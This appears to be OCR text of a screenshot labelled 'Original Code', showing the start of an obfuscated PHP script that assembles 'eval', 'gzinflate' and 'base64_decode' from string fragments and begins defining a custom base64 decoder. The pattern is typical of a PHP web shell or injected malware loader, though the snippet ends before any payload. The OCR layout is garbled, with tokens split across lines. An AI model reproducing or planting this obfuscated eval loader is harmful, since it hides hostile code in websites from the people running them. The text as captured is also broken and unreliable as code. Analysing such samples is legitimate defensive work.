
Original Code
$VwGQECVgMV
=
'func'
.
't'
.
'ion'
.
'_'
.
'e'
.
'x
i'
.
's'
.
'ts'
;
$wJKCM
=
'eva'
.
'l'
;
$YvVLkbUAdSRd
=
'g'
.
'zin'
.
'f'
.
'la'
.
't'
.
'e'
.
''
;
$YqtmwUJzgzQX
=
'ABCDE'
.
'FG'
.
'HI'
.
'J'
.
'K'
.
'LMNO'
.
'PQR'
.
'S
T'
.
'UV'
.
'WX'
.
'Y'
.
'Z'
.
'a'
.
'b'
.
'cd
e'
.
'f'
.
'g'
.
'hi'
.
'jk'
.
'lmn'
.
'op'
.
'qrs'
.
't
u'
.
'v'
.
'w'
.
'xy'
.
'z'
.
'01
2'
.
'3'
.
'4'
.
'5'
.
'6'
.
'7'
.
'89+'
.
'/='
.
''
;
$ysCgij
ZTbHwcA
=
'su'
.
'b'
.
's'
.
't'
.
'r'
;
$vwOuYoLuFAx
=
'o
r'
.
'd'
;
$GjaeDzDHFNiNfIz
=
's'
.
't'
.
'r'
.
'le
n'
.
''
;
$Zqvbd
=
's'
.
't'
.
'rpo'
.
's'
;
$fOdSEsfocD
=
'imp'
.
'lode'
.
''
;
$pdTDDkuXXkCrKc
=
'c'
.
'h'
.
'r'
.
''
;
$vOOPyDEYB
=
'pr'
.
'eg_rep'
.
'l
a'
.
'c'
.
'e'
;
$ZYCVKL
=
'[^A-'
.
'Za-'
.
'z'
.
'0'
.
'-
'
.
'9'
.
'\+\/'
.
'\=]'
.
''
;
$TCzJfCCxkYQf
=
'==
='
.
''
;
$SXuqI
=
""
;
$gHfzGVNhbKO
=
'ba'
.
's'
.
'e64_e
n'
.
'co'
.
'd'
.
'e'
;
$WJVHUlOZ
=
'b'
.
'a
s'
.
'e'
.
'6'
.
'4'
.
'_'
.
'de'
.
'c'
.
'ode'
.
''
;
if
(!
$Vw
GQECVgMV
(
$gHfzGVNhbKO
)){
function
BzddEWBWhvh
(
$nXNKuXYFVwcOe
)
{
global
$YqtmwUJzgzQX
,
$ysCgi
jZTbHwcA
,
$vwOuYoLuFAx
,
$GjaeDzDHFNiNfIz
,
$fOdS